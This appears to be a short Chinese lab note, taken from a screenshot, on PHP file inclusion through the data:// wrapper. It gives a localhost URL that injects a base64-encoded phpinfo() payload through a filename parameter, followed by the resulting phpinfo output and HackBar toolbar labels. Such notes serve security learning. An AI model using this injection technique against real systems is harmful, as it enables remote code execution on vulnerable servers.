 data:// 协议
必须双在on才能正常使用；
allow_url_fopen ：on
allow_url_include：on
http://localhost/index.php?filename=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
PHP Version 7.3.4
php
System Windows NT LAPTOP-UBIEP4K5 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/index.php?filename=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=